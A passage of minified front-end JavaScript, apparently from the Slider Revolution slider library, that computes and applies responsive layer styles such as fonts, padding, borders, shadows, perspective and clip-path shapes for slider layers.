r.transform)r.transform.hasOwnProperty(a)&&(r.transform[a]=(void 0===e[c].transform[a]?"frame_0"===c?Q[t]._rdF0:"frame_1"===c?Q[t]._rdF1:r:e[c]).transform[a],e[c].transform[a]=(void 0===e[c].transform[a]?r:e[c]).transform[a]);for(var d=1;d<=4;d++)for(a in r[o[d]])r[o[d]].hasOwnProperty(a)&&(e[c][o[d]]=void 0===e[c][o[d]]?{}:e[c][o[d]],r[o[d]][a]=(void 0===e[c][o[d]][a]?"frame_0"===c?Q[t]._rdF0:"frame_1"===c?Q[t]._rdF1:r:e[c])[o[d]][a],e[c][o[d]][a]=(void 0===e[c][o[d]][a]?r:e[c])[o[d]][a]);void 0!==e[c].timeline&&!1===e[c].timeline.usePerspective&&void 0!==e[c].transform&&(void 0!==e[c].transform.rotationY||void 0!==e[c].transform.rotationX||void 0!==e[c].transform.z||p(e[c].chars)||p(e[c].words)||p(e[c].lines))&&(s="local"==Q[t].perspectiveType?void 0===e[c].transform.transformPerspective?600:e[c].transform.transformPerspective:s,e[c].timeline.usePerspective=!0,(p(e[c].chars)||p(e[c].words)||p(e[c].lines))&&!Q.isFirefox(t)&&(l=!0),n=!1)}if(l&&requestAnimationFrame(function(){tpGS.gsap.set(i.c,{transformStyle:"preserve-3d"})}),void 0!==e.frame_0.timeline&&e.frame_0.timeline.usePerspective&&(e.frame_0.transform.transformPerspective="local"===Q[t].perspectiveType?void 0===e.frame_0.transform.transformPerspective?s:e.frame_0.transform.transformPerspective:"isometric"===Q[t].perspectiveType?0:Q[t].perspective),n)for(var c in e){if(!e.hasOwnProperty(c)||void 0===e[c].transform)continue;delete e[c].transform.transformPerspective}return e},n=function(e,t,i){if(0===e.length)return{};for(var a=e[0].getElementsByClassName(t),r={},o=0;o<a.length;o++)void 0!==i&&-1!==a[o].className.indexOf(i)||(r[a[o].id]=a[o]);if(void 0!==e[1])for(a=e[1].getElementsByClassName(t),o=0;o<a.length;o++)void 0!==i&&-1!==a[o].className.indexOf(i)||(r[a[o].id]=a[o]);return r},T=function(e,t,i){if("BR"==e[0].nodeName||"br"==e[0].tagName||"object"!=typeof e[0].className&&0<=e[0].className.indexOf("rs_splitted_"))return!1;Q.sA(e[0],"stylerecorder",!0),void 0===e[0].id&&(e[0].id="rs-layer-sub-"+Math.round(1e6*Math.random())),Q[i].computedStyle[e[0].id]=window.getComputedStyle(e[0],null);var a=void 0!==e[0].id&&void 0!==Q[i]._L[e[0].id]?Q[i]._L[e[0].id]:e.data(),r="rekursive"===t?jQuery(Q.closestClass(e[0],"rs-layer")):void 0,o=(void 0!==r&&(Q[i].computedStyle[r[0].id]=void 0===Q[i].computedStyle[r[0].id]?window.getComputedStyle(r[0],null):Q[i].computedStyle[r[0].id]),void 0!==r&&Q[i].computedStyle[e[0].id].fontSize==Q[i].computedStyle[r[0].id].fontSize&&c(Q[i].computedStyle[e[0].id].fontWeight)==c(Q[i].computedStyle[r[0].id].fontWeight)&&Q[i].computedStyle[e[0].id].lineHeight==Q[i].computedStyle[r[0].id].lineHeight),s=o?void 0!==r[0].id&&void 0!==Q[i]._L[r[0].id]?Q[i]._L[r[0].id]:r.data():void 0,n=0;for(a.basealign=void 0===a.basealign?"grid":a.basealign,a._isnotext||(a.fontSize=Q.revToResp(o?void 0===s.fontsize?parseInt(Q[i].computedStyle[r[0].id].fontSize,0)||20:s.fontsize:void 0===a.fontsize?"rekursive"!==t?20:"inherit":a.fontsize,Q[i].rle),a.fontWeight=Q.revToResp(o?void 0===s.fontweight?Q[i].computedStyle[r[0].id].fontWeight||"inherit":s.fontweight:void 0===a.fontweight?Q[i].computedStyle[e[0].id].fontWeight||"inherit":a.fontweight,Q[i].rle),a.whiteSpace=Q.revToResp(o?void 0===s.whitespace?"nowrap":s.whitespace:void 0===a.whitespace?"nowrap":a.whitespace,Q[i].rle),a.textAlign=Q.revToResp(o?void 0===s.textalign?"left":s.textalign:void 0===a.textalign?"left":a.textalign,Q[i].rle),a.letterSpacing=Q.revToResp(o?void 0===s.letterspacing?parseInt(Q[i].computedStyle[r[0].id].letterSpacing,0)||"inherit":s.letterspacing:void 0===a.letterspacing?parseInt("normal"===Q[i].computedStyle[e[0].id].letterSpacing?0:Q[i].computedStyle[e[0].id].letterSpacing,0)||"inherit":a.letterspacing,Q[i].rle),a.textDecoration=o?void 0===s.textDecoration?"none":s.textDecoration:void 0===a.textDecoration?"none":a.textDecoration,n=25,n=void 0===r||"I"!==e[0].tagName&&"STRONG"!==e[0].tagName?n:"inherit",void 0!==a.tshadow&&(a.tshadow.b=Q.revToResp(a.tshadow.b,Q[i].rle),a.tshadow.h=Q.revToResp(a.tshadow.h,Q[i].rle),a.tshadow.v=Q.revToResp(a.tshadow.v,Q[i].rle))),"group"===a.type&&(a.whiteSpace="normal",a.textAlign=Q.revToResp(o?void 0===s.textalign?"left":s.textalign:void 0===a.textalign?"left":a.textalign,Q[i].rle)),void 0!==a.bshadow&&(a.bshadow.b=Q.revToResp(a.bshadow.b,Q[i].rle),a.bshadow.h=Q.revToResp(a.bshadow.h,Q[i].rle),a.bshadow.v=Q.revToResp(a.bshadow.v,Q[i].rle),a.bshadow.s=Q.revToResp(a.bshadow.s,Q[i].rle)),void 0!==a.tstroke&&(a.tstroke.w=Q.revToResp(a.tstroke.w,Q[i].rle)),a.display=(o?void 0===s.display?Q[i].computedStyle[r[0].id]:s:void 0===a.display?Q[i].computedStyle[e[0].id]:a).display,a.float=Q.revToResp(o?void 0===s.float?Q[i].computedStyle[r[0].id].float||"none":s.float:void 0===a.float?"none":a.float,Q[i].rle),a.clear=Q.revToResp(o?void 0===s.clear?Q[i].computedStyle[r[0].id].clear||"none":s.clear:void 0===a.clear?"none":a.clear,Q[i].rle),a.lineHeight=Q.revToResp(e.is("img")||-1!=jQuery.inArray(a.layertype,["video","image","audio"])?n:o?void 0===s.lineheight?parseInt(Q[i].computedStyle[r[0].id].lineHeight,0)||n:s.lineheight:void 0===a.lineheight?n:a.lineheight,Q[i].rle),a.zIndex=o?void 0===s.zindex?parseInt(Q[i].computedStyle[r[0].id].zIndex,0)||"inherit":s.zindex:void 0===a.zindex?parseInt(Q[i].computedStyle[e[0].id].zIndex,0)||"inherit":parseInt(a.zindex),l=0;l<4;l++)a["padding"+R[l]]=Q.revToResp(void 0===a["padding"+I[l]]?parseInt(Q[i].computedStyle[e[0].id]["padding"+R[l]],0)||0:a["padding"+I[l]],Q[i].rle),a["margin"+R[l]]=Q.revToResp(void 0===a["margin"+I[l]]?parseInt(Q[i].computedStyle[e[0].id]["margin"+R[l]],0)||0:a["margin"+I[l]],Q[i].rle),a["border"+R[l]+"Width"]=void 0===a.borderwidth?parseInt(Q[i].computedStyle[e[0].id]["border"+R[l]+"Width"],0)||0:a.borderwidth[l],a["border"+R[l]+"Color"]=void 0===a.bordercolor?Q[i].computedStyle[e[0].id]["border-"+I[l]+"-color"]:a.bordercolor,a["border"+L[l]+"Radius"]=Q.revToResp(void 0===a.borderradius?Q[i].computedStyle[e[0].id]["border"+L[l]+"Radius"]||0:a.borderradius[l],Q[i].rle);if(a.borderStyle=Q.revToResp(void 0===a.borderstyle?Q[i].computedStyle[e[0].id].borderStyle||0:a.borderstyle,Q[i].rle),"rekursive"!==t?(a.color=Q.revToResp(void 0===a.color?"#ffffff":a.color,Q[i].rle,void 0,"||"),a.minWidth=Q.revToResp(void 0===a.minwidth?parseInt(Q[i].computedStyle[e[0].id].minWidth,0)||0:a.minwidth,Q[i].rle),a.minHeight=Q.revToResp(void 0===a.minheight?parseInt(Q[i].computedStyle[e[0].id].minHeight,0)||0:a.minheight,Q[i].rle),a.width=Q.revToResp(void 0===a.width?"auto":Q.smartConvertDivs(a.width),Q[i].rle),a.height=Q.revToResp(void 0===a.height?"auto":Q.smartConvertDivs(a.height),Q[i].rle),a.maxWidth=Q.revToResp(void 0===a.maxwidth?parseInt(Q[i].computedStyle[e[0].id].maxWidth,0)||"none":a.maxwidth,Q[i].rle),a.maxHeight=Q.revToResp(-1!==jQuery.inArray(a.type,["column","row"])?"none":void 0!==a.maxheight?parseInt(Q[i].computedStyle[e[0].id].maxHeight,0)||"none":a.maxheight,Q[i].rle)):"html"===a.layertype&&(a.width=Q.revToResp(e[0].width,Q[i].rle),a.height=Q.revToResp(e[0].height,Q[i].rle)),a._incolumn)for(var l=0;l<a.height.length;l++)-1!==a.height[l].indexOf("%")&&98<parseFloat(a.height[l])&&(a.height[l]=a.height[l].replace("%","px"));for(a.styleProps={background:e[0].style.background,"background-color":e[0].style["background-color"],color:e[0].style.color,cursor:e[0].style.cursor,"font-style":e[0].style["font-style"]},null==a.bshadow&&(a.styleProps.boxShadow=e[0].style.boxShadow),""!==a.styleProps.background&&void 0!==a.styleProps.background&&a.styleProps.background!==a.styleProps["background-color"]||delete a.styleProps.background,""==a.styleProps.color&&(a.styleProps.color=Q[i].computedStyle[e[0].id].color),l=0;l<4;l++)y(a["padding"+R[l]],0)&&delete a["padding"+R[l]],y(a["margin"+R[l]],0)&&delete a["margin"+R[l]],(y(a["border"+L[l]+"Radius"],"0px")||y(a["border"+L[l]+"Radius"],"0"))&&delete a["border"+L[l]+"Radius"];if(y(a.borderStyle,"none"))for(delete a.borderStyle,l=0;l<4;l++)delete a["border"+R[l]+"Width"],delete a["border"+R[l]+"Color"]},y=function(e,t){return t===e[0]&&t===e[1]&&t===e[2]&&t===e[3]},i=function(e){var t,i,a,r,o,s=e.a,n=e.b,l=e.c,d=e.d,c=e.e,p={},g={},u=Q[n]._L[s[0].id],h=s[0].className,u=void 0===u?{}:u;if("object"==typeof h&&(h=""),void 0!==s&&void 0!==s[0]&&(0<=h.indexOf("rs_splitted")||"BR"==s[0].nodeName||"br"==s[0].tagName||0<s[0].tagName.indexOf("FCR")||0<s[0].tagName.indexOf("BCR")))return!1;var m,c="individual"===c?u.slideIndex:c,v=function(e,t,i){if(void 0!==e){if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1;var a,r=Q[t].level,o=void 0!==e[0]&&void 0!==e[0].id&&void 0!==Q[t]._L[e[0].id]?Q[t]._L[e[0].id]:e.data(),s=(void 0===(o=void 0===o.basealign?i.data():o)._isnotext&&(o._isnotext=void 0!==i&&void 0!==i[0]&&0<i[0].length?Q.gA(i[0],"_isnotext"):o._isnotext),{basealign:void 0===o.basealign?"grid":o.basealign,lineHeight:void 0===o.basealign?"inherit":parseInt(o.lineHeight[r]),color:void 0===o.color?void 0:o.color[r],width:void 0===o.width?void 0:"a"===o.width[r]?"auto":o.width[r],height:void 0===o.height?void 0:"a"===o.height[r]?"auto":o.height[r],minWidth:void 0===o.minWidth?void 0:"n"===o.minWidth[r]?"none":o.minWidth[r],minHeight:void 0===o.minHeight?void 0:"n"==o.minHeight[r]?"none":o.minHeight[r],maxWidth:void 0===o.maxWidth?void 0:"n"==o.maxWidth[r]?"none":o.maxWidth[r],maxHeight:void 0===o.maxHeight?void 0:"n"==o.maxHeight[r]?"none":o.maxHeight[r],float:o.float[r],clear:o.clear[r]});for(o.borderStyle&&(s.borderStyle=o.borderStyle[r]),a=0;a<4;a++)o["padding"+R[a]]&&(s["padding"+R[a]]=o["padding"+R[a]][r]),o["margin"+R[a]]&&(s["margin"+R[a]]=parseInt(o["margin"+R[a]][r])),o["border"+L[a]+"Radius"]&&(s["border"+L[a]+"Radius"]=o["border"+L[a]+"Radius"][r]),void 0!==s.borderStyle&&"none"!==s.borderStyle&&(o["border"+R[a]+"Color"]&&(s["border"+R[a]+"Color"]=o["border"+R[a]+"Color"]),o["border"+R[a]+"Width"])&&(s["border"+R[a]+"Width"]=parseInt(o["border"+R[a]+"Width"]));return o._isnotext||(s.textDecoration=o.textDecoration,s.fontSize=parseInt(o.fontSize[r]),s.fontWeight=parseInt(o.fontWeight[r]),s.letterSpacing=parseInt(o.letterSpacing[r])||0,s.textAlign=o.textAlign[r],s.whiteSpace=o.whiteSpace[r],s.whiteSpace="normal"===s.whiteSpace&&"auto"===s.width&&(!0!==o._incolumn&&!0!==o._ingroup||"relative"!==o.position)?"nowrap":s.whiteSpace,s.display=o.display,void 0!==o.tshadow&&(s.textShadow=parseInt(o.tshadow.h[r],0)+"px "+parseInt(o.tshadow.v[r],0)+"px "+o.tshadow.b[r]+" "+o.tshadow.c),void 0!==o.tstroke&&(s.textStroke=parseInt(o.tstroke.w[r],0)+"px "+o.tstroke.c)),"group"===o.type&&(s.whiteSpace=o.whiteSpace,s.textAlign=o.textAlign[r],s.display=o.display),void 0!==o.bshadow&&(s.boxShadow=parseInt(o.bshadow.h[r],0)+"px "+parseInt(o.bshadow.v[r],0)+"px "+parseInt(o.bshadow.b[r],0)+"px "+parseInt(o.bshadow.s[r],0)+"px "+o.bshadow.c),s}}(s,n,e.RSL),f="off"===d?1:Q[n].CM.w;if(void 0===u._isnotext&&(u._isnotext=void 0!==v.RSL&&void 0!==v.RSL[0]&&0<v.RSL[0].length?Q.gA(v.RSL[0],"_isnotext"):u._isnotext),u._incolumn&&("shape"===u.type||"text"===u.type||"button"===u.type)&&(""+v.height).indexOf(!1)&&(v.height=v.height),u.OBJUPD=null==u.OBJUPD?{}:u.OBJUPD,u.caches=null==u.caches?{}:u.caches,"column"===u.type){for(i={},m={},t=0;t<4;t++)void 0!==v["margin"+R[t]]&&(i["padding"+R[t]]=Math.round(v["margin"+R[t]]*f)+"px",m["margin"+R[t]]=v["margin"+R[t]],delete v["margin"+R[t]]);jQuery.isEmptyObject(i)||tpGS.gsap.set(u._column,i)}var y=Q.clone(u.OBJUPD.POBJ),w=Q.clone(u.OBJUPD.LPOBJ);if(-1===h.indexOf("rs_splitted_")){for(i={overwrite:"auto"},t=0;t<4;t++)void 0!==v["border"+L[t]+"Radius"]&&(i["border"+L[t]+"Radius"]=v["border"+L[t]+"Radius"]),void 0!==v["padding"+R[t]]&&(i["padding"+R[t]]=Math.round(v["padding"+R[t]]*f)+"px"),void 0===v["margin"+R[t]]||u._incolumn||u._ingroup&&"absolute"!=u.position||(i["margin"+R[t]]="row"===u.type?0:Math.round(v["margin"+R[t]]*f)+"px");if(void 0!==u.spike&&(i["clip-path"]=i["-webkit-clip-path"]=u.spike),v.boxShadow&&(i.boxShadow=v.boxShadow),"column"!==u.type&&(void 0!==v.borderStyle&&"none"!==v.borderStyle&&(0!==v.borderTopWidth||0<v.borderBottomWidth||0<v.borderLeftWidth||0<v.borderRightWidth)?(i.borderTopWidth=Math.round(v.borderTopWidth*f)+"px",i.borderBottomWidth=Math.round(v.borderBottomWidth*f)+"px",i.borderLeftWidth=Math.round(v.borderLeftWidth*f)+"px",i.borderRightWidth=Math.round(v.borderRightWidth*f)+"px",i.borderStyle=v.borderStyle,i.borderTopColor=v.borderTopColor,i.borderBottomColor=v.borderBottomColor,i.borderLeftColor=v.borderLeftColor,i.borderRightColor=v.borderRightColor):("none"===v.borderStyle&&(i.borderStyle="none"),void 0!==v.borderTopColor&&(i.borderTopColor=v.borderTopColor),void 0!==v.borderBottomColor&&(i.borderBottomColor=v.borderBottomColor),void 0!==v.borderLeftColor&&(i.borderLeftColor=v.borderLeftColor),void 0!==v.borderRightColor&&(i.borderRightColor=v.borderRightColor))),"shape"!==u.type&&"image"!==u.type||!(O(v.borderTopLeftRadius)||O(v.borderTopRightRadius)||O(v.borderBottomLeftRadius)||O(v.borderBottomRightRadius))||(i.overflow="hidden"),u._isnotext||("column"!==u.type&&(i.fontSize=Math.round(v.fontSize*f)+"px",i.fontWeight=v.fontWeight,i.letterSpacing=v.letterSpacing*f+"px",v.textShadow&&(i.textShadow=v.textShadow),v.textStroke)&&(i["-webkit-text-stroke"]=v.textStroke),i.lineHeight=Math.round(v.lineHeight*f)+"px",i.textAlign=v.textAlign),"video"===u.type&&u.html5vid&&void 0!==u.deepmedia&&void 0!==u.deepmedia[0]&&null!=u.deepmedia[0].parentNode&&(O(v.borderTopLeftRadius)||O(v.borderTopRightRadius)||O(v.borderBottomLeftRadius)||O(v.borderBottomRightRadius))&&tpGS.gsap.set(u.deepmedia[0].parentNode,function(e){e=Q.clone(e);return e.top=0-((parseInt(e.borderTopWidth)||0)+(parseInt(e.borderBottomWidth)||0))/2+"px",e.left=0-((parseInt(e.borderLeftWidth)||0)+(parseInt(e.borderRightWidth)||0))/2+"px",e.borderStyle=void 0!==e.borderTopWidth||void 0!==e.borderBottomWidth||void 0!==e.borderLeftWidth||void 0!==e.borderRightWidth?"solid":"none",e.borderColor="transparent",e.boxSizing="content-box",e}(i)),"column"===u.type&&void 0!==u.cbg&&(void 0===u.cbg_set&&(u.cbg_set=u.styleProps["background-color"],u.cbg_set=""==u.cbg_set||void 0===u.cbg_set||0==u.cbg_set.length?"transparent":u.cbg_set,u.cbg_img=void 0!==s[0].dataset.bglazy?'url("'+s[0].dataset.bglazy+'")':s.css("backgroundImage"),""!==u.cbg_img&&void 0!==u.cbg_img&&"none"!==u.cbg_img&&(u.cbg_img_r=s.css("backgroundRepeat"),u.cbg_img_p=s.css("backgroundPosition"),u.cbg_img_s=s.css("backgroundSize")),u.cbg_o=u.bgopacity&&1,p.backgroundColor="transparent",p.backgroundImage=""),i.backgroundColor="transparent",i.backgroundImage="none"),u._isstatic&&u.elementHovered&&(r=s.data("frames"))&&r.frame_hover&&r.frame_hover.transform)for(o in i)i.hasOwnProperty(o)&&r.frame_hover.transform.hasOwnProperty(o)&&delete i[o];if("IFRAME"==s[0].nodeName&&"html"===Q.gA(s[0],"layertype")&&(b="slide"==v.basealign?Q[n].module.width:Q.iWA(n,c),_="slide"==v.basealign||"carousel"==Q[n].sliderType&&"v"===Q[n].carousel.orientation?Q[n].module.height:Q.iHE(n),i.width=!Q.isNumeric(v.width)&&0<=v.width.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.width:b*parseInt(v.width,0)/100:k(v.width,f,"auto",b,"auto"),i.height=!Q.isNumeric(v.height)&&0<=v.height.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.height:_*parseInt(v.height,0)/100:k(v.height,f,"auto",b,"auto")),p=jQuery.extend(!0,p,i),Q[n].firstLayerCalculated=!0,"rekursive"!=l){var b="slide"==v.basealign?Q[n].module.width:Q.iWA(n,c),_="slide"==v.basealign||"carousel"==Q[n].sliderType&&"v"===Q[n].carousel.orientation?Q[n].module.height:Q.iHE(n),d=!Q.isNumeric(v.width)&&0<=v.width.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.width:b*parseInt(v.width,0)/100:k(v.width,f,"auto",b,"auto"),h=!Q.isNumeric(v.height)&&0<=v.height.indexOf("%")?!u._isstatic||u._incolumn||u._ingroup?v.height:_*parseInt(v.height,0)/100:k(v.height,f,"auto",b,"auto"),S={maxWidth:k(v.maxWidth,f,"none",b,"none"),maxHeight:k(v.maxHeight,f,"none",_,"none"),minWidth:k(v.minWidth,f,"0px",b,0),minHeight:k(v.minHeight,f,"0px",_,0),height:h,width:d,overwrite:"auto"},l=(1==u.heightSetByVideo&&(S.height=u.vidOBJ.height),!1);if(u._incolumn){for(y=jQuery.extend(!0,y,{minWidth:d,maxWidth:d,float:v.float,clear:v.clear}),t=0;t<4;t++)void 0!==v["margin"+R[t]]&&(y["margin"+R[t]]=v["margin"+R[t]]*f+"px");w.width="100%",void 0!==v.display&&"inline-block"!==v.display||(g={width:"100%"}),S.width=!Q.isNumeric(v.width)&&0<=v.width.indexOf("%")?"100%":d,"image"===u.type&&tpGS.gsap.set(u.img,{width:"100%"})}else!Q.isNumeric(v.width)&&0<=v.width.indexOf("%")&&(u._isgroup&&"absolute"===u.position||(!0===u._ingroup||1==u._incolumn)&&"relative"===u.position||void 0!==u.reqWrp&&(!u.reqWrp.loop||!u.reqWrp.mask)?y.width="slide"===u.basealign||!0===u._ingroup||u._isstatic?d:Q.iWA(n,c)*Q[n].CM.w*parseInt(d)/100+"px":y.minWidth="slide"===u.basealign||!0===u._ingroup||u._isstatic?d:Q.iWA(n,c)*Q[n].CM.w*parseInt(d)/100+"px",w.width="100%",g.width="100%");if(!0===u._ingroup&&"relative"===u.position&&(y.float=v.float,y.lineHeight=v.lineHeight+"px",p.verticalAlign="top",g.verticalAlign="top",w.verticalAlign="top",y.verticalAlign="inherit"),!Q.isNumeric(v.height)&&0<=v.height.indexOf("%")&&(y.minHeight="slide"===u.basealign||!0===u._ingroup||u._isstatic?h:Q.iHE(n)*(Q[n].currentRowsHeight>Q[n].gridheight[Q[n].level]?1:Q[n].CM.w)*parseInt(h)/100+"px",void 0===u.reqWrp||u.reqWrp.loop||u.reqWrp.mask||(y.height=y.minHeight),w.height="100%",g.height="100%",l=!0),u._isnotext?"group"==u.type&&(S.whiteSpace="normal"):(S.whiteSpace=v.whiteSpace,S.textAlign=v.textAlign,S.textDecoration=v.textDecoration),"npc"!=v.color&&void 0!==v.color&&(S.color=v.color),u._ingroup&&(u._groupw=S.minWidth,u._grouph=S.minHeight),"row"===u.type&&(Q.isNumeric(S.minHeight)||0<=S.minHeight.indexOf("px"))&&"0px"!==S.minHeight&&0!==S.minHeight&&"0"!==S.minHeight&&"none"!==S.minHeight?S.height=S.minHeight:"row"===u.type&&(S.height="auto"),u._isstatic&&u.elementHovered&&(r=s.data("frames"))&&r.frame_hover&&r.frame_hover.transform)for(o in S)S.hasOwnProperty(o)&&r.frame_hover.transform.hasOwnProperty(o)&&delete S[o];if("group"!==u.type&&"row"!==u.type&&"column"!==u.type&&(!Q.isNumeric(S.width)&&0<=S.width.indexOf("%")&&(S.width="100%"),!Q.isNumeric(S.height))&&0<=S.height.indexOf("%")&&(S.height="100%"),u._isgroup){for(!Q.isNumeric(S.width)&&0<=S.width.indexOf("%")&&(S.width="100%"),"absolute"!=u.position||u._ingroup||u._incolumn||!l?y.height=l?"100%":S.height:(y.height=y.minHeight,S.height="100%"),S.lineHeight=void 0===v.lineHeight||l?"initial":v.lineHeight+"px",S.verticalAlign=u.verticalalign,S.textAlign=v.textAlign,t=0;t<4;t++)void 0!==p["border"+L[t]+"Radius"]&&(g["border"+L[t]+"Radius"]=p["border"+L[t]+"Radius"]);"relative"==u.position&&void 0!==v.display&&(y.display=v.display),"auto"==v.width&&(g.position="relative")}p=jQuery.extend(!0,p,S),null!=u.svg_src&&void 0!==u.svgI&&("string"==typeof u.svgI.fill&&(u.svgI.fill=[u.svgI.fill]),u.svgTemp=Q.clone(u.svgI),delete u.svgTemp.svgAll,void 0!==u.svgTemp.fill&&!0!==(u.elementHovered&&u._isstatic)&&(u.svgTemp.fill=u.svgTemp.fill[Q[n].level],u.svg.length<=0&&(u.svg=s.find("svg")),u.svgPath.length<=0&&(u.svgPath=u.svg.find(u.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path")),tpGS.gsap.set(u.svgPath,{fill:u.svgI.fill[Q[n].level]})),tpGS.gsap.set(u.svg,u.svgTemp))}if("row"===u.type)for(t=0;t<4;t++)void 0!==v["margin"+R[t]]&&(y["padding"+R[t]]=v["margin"+R[t]]*f+"px");if(u._ingroup&&"relative"==u.position){for(t=0;t<4;t++)void 0!==v["margin"+R[t]]&&(y["margin"+R[t]]=v["margin"+R[t]]*f+"px");"shape"===u.type&&"100%"==g.width&&"100%"==g.height&&(g.position="absolute")}if("column"===u.type&&u.cbg&&0<u.cbg.length){for(void 0!==u.cbg_img_s&&void 0!==u.cbg&&(u.cbg[0].style.backgroundSize=u.cbg_img_s),i={},""!==u.styleProps.cursor&&(i.cursor=u.styleProps.cursor),""!==u.cbg_set&&"transparent"!==u.cbg_set&&(i.backgroundColor=u.cbg_set),""!==u.cbg_img&&"none"!==u.cbg_img&&(i.backgroundImage=u.cbg_img,""!==u.cbg_img_r&&(i.backgroundRepeat=u.cbg_img_r),""!==u.cbg_img_p)&&(i.backgroundPosition=u.cbg_img_p),""!==u.cbg_o&&void 0!==u.cbg_o&&(i.opacity=u.cbg_o),t=0;t<4;t++)void 0!==v.borderStyle&&"none"!==v.borderStyle&&(void 0!==v["border"+R[t]+"Width"]&&(i["border"+R[t]+"Width"]=Math.round(parseInt(v["border"+R[t]+"Width"])*f)+"px"),void 0!==v["border"+R[t]+"Color"])&&(i["border"+R[t]+"Color"]=v["border"+R[t]+"Color"]),v["border"+L[t]+"Radius"]&&(i["border"+L[t]+"Radius"]=v["border"+L[t]+"Radius"]);for(void 0!==v.borderStyle&&"none"!==v.borderStyle&&(i.borderStyle=v.borderStyle),(a=JSON.stringify(i))!==Q[n].emptyObject&&a!==u.caches.cbgS&&tpGS.gsap.set(u.cbg,i),u.caches.cbgS=a,i={},t=0;t<4;t++)m["margin"+R[t]]&&(i[I[t]]=m["margin"+R[t]]*f+"px");(a=JSON.stringify(i))!==Q[n].emptyObject&&a!==u.caches.cbgmaskS&&(tpGS.gsap.set(u.cbgmask,i),u.caches.cbgmaskS=a)}for(var x in void 0===u.reqWrp||u.reqWrp.loop||u.reqWrp.mask||"100%"!=p.width||"100%"!=p.height||(p.position="absolute"),"auto"===y.maxWidth&&(y.maxWidth="inherit"),"auto"===y.maxHeight&&(y.maxHeight="inherit"),"auto"===g.maxWidth&&(g.maxWidth="inherit"),"auto"===g.maxHeight&&(g.maxHeight="inherit"),"auto"===w.maxWidth&&(w.maxWidth="inherit"),"auto"===w.maxHeight&&(w.maxHeight="inherit"),u.fullinset&&1==u._ingroup&&"absolute"===u.position&&(y.width="auto",y.minHeight="auto",y.height="auto",y.left=void 0!==p.marginLeft&&"0px"!==p.marginLeft?p.marginLeft:"0px",y.right=void 0!==p.marginRight&&"0px"!==p.marginRight?p.marginRight:"0px",y.top=void 0!==p.marginTop&&"0px"!==p.marginTop?p.marginTop:"0px",y.bottom=void 0!==p.marginBottom&&"0px"!==p.marginBottom?p.marginBottom:"0px",delete p.marginLeft,delete p.marginRight,delete p.marginTop,delete p.marginBottom),void 0!==u.vidOBJ&&(p.width=u.vidOBJ.width,p.height=u.vidOBJ.height),void 0!==u.OBJUPD.lppmOBJ&&(void 0!==u.OBJUPD.lppmOBJ.minWidth&&(w.minWidth=u.OBJUPD.lppmOBJ.minWidth,g.minWidth=u.OBJUPD.lppmOBJ.minWidth),void 0!==u.OBJUPD.lppmOBJ.minHeight)&&(w.minHeight=u.OBJUPD.lppmOBJ.minHeight,g.minHeight=u.OBJUPD.lppmOBJ.minHeight,y.minHeight=u.OBJUPD.lppmOBJ.minHeight),u._incolumn&&"group"==u.type&&void 0!==y&&"100%"==y.minWidth&&(g.width="100%"),u._isgroup&&u.thFixed&&void 0!==u.reqWrp&&u.reqWrp.loop&&u.reqWrp.mask&&"auto"==v.width&&(w.position="relative"),!u._ingroup||u.reqWrp.loop||u.reqWrp.mask||"absolute"!=u.position||"100%"!=y.minHeight||(y.height="100%"),Q[n].calcResponsiveLayerHooks){x=Q[n].calcResponsiveLayerHooks[x]({id:n,L:s,obj:v,_:u,inobj:e,LOBJ:p,LPOBJ:w,MOBJ:g,POBJ:y});null!=x&&(void 0!==x.obj&&(v=jQuery.extend(!0,v,x.obj)),void 0!==x.LOBJ&&(p=jQuery.extend(!0,p,x.LOBJ)),void 0!==x.LPOBJ&&(w=jQuery.extend(!0,w,x.LPOBJ)),void 0!==x.MOBJ&&(g=jQuery.extend(!0,g,x.MOBJ)),void 0!==x.POBJ)&&(y=jQuery.extend(!0,y,x.POBJ))}a=JSON.stringify(p),b=JSON.stringify(w),_=JSON.stringify(g),c=JSON.stringify(y),void 0===u.imgOBJ||void 0!==u.caches.imgOBJ&&u.caches.imgOBJ.width===u.imgOBJ.width&&u.caches.imgOBJ.height===u.imgOBJ.height&&u.caches.imgOBJ.left===u.imgOBJ.left&&u.caches.imgOBJ.right===u.imgOBJ.right&&u.caches.imgOBJ.top===u.imgOBJ.top&&u.caches.imgOBJ.bottom===u.imgOBJ.bottom||(u.caches.imgOBJ=Q.clone(u.imgOBJ),u.imgOBJ.position="relative",tpGS.gsap.set(u.img,u.imgOBJ)),void 0===u.mediaOBJ||void 0!==u.caches.mediaOBJ&&u.caches.mediaOBJ.width===u.mediaOBJ.width&&u.caches.mediaOBJ.height===u.mediaOBJ.height&&u.caches.mediaOBJ.display===u.mediaOBJ.display||(u.caches.mediaOBJ=Q.clone(u.mediaOBJ),u.media.css(u.mediaOBJ)),a!=Q[n].emptyObject&&a!=u.caches.LOBJ&&(tpGS.gsap.set(s,p),u.caches.LOBJ=a),void 0!==u.lp&&b!=Q[n].emptyObject&&b!=u.caches.LPOBJ&&(tpGS.gsap.set(u.lp,w),u.caches.LPOBJ=b),_!=Q[n].emptyObject&&_!=u.caches.MOBJ&&(tpGS.gsap.set(u.m,g),u.caches.MOBJ=_),c!=Q[n].emptyObject&&c!=u.caches.POBJ&&(tpGS.gsap.set(u.p,y),u.caches.POBJ=c,u.caches.POBJ_LEFT=y.left,u.caches.POBJ_TOP=y.top)}},C=function(e){var t,i={l:"none",lw:10,r:"none",rw:10};for(t in e=e.split(";"))if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(a[0]){case"l":i.l=a[1];break;case"r":i.r=a[1];break;case"lw":i.lw=a[1];break;case"rw":i.rw=a[1]}}return"polygon("+r(i.l,0,parseFloat(i.lw))+","+r(i.r,100,100-parseFloat(i.rw),!0)+")"},r=function(e,t,i,a){switch(e){case"none":o=t+"% 100%,"+t+"% 0%";break;case"top":o=i+"% 100%,"+t+"% 0%";break;case"middle":o=i+"% 100%,"+t+"% 50%,"+i+"% 0%";break;case"bottom":o=t+"% 100%,"+i+"% 0%";break;case"two":o=i+"% 100%,"+t+"% 75%,"+i+"% 50%,"+t+"% 25%,"+i+"% 0%";break;case"three":o=t+"% 100%,"+i+"% 75%,"+t+"% 50%,"+i+"% 25%,"+t+"% 0%";break;case"four":o=t+"% 100%,"+i+"% 87.5%,"+t+"% 75%,"+i+"% 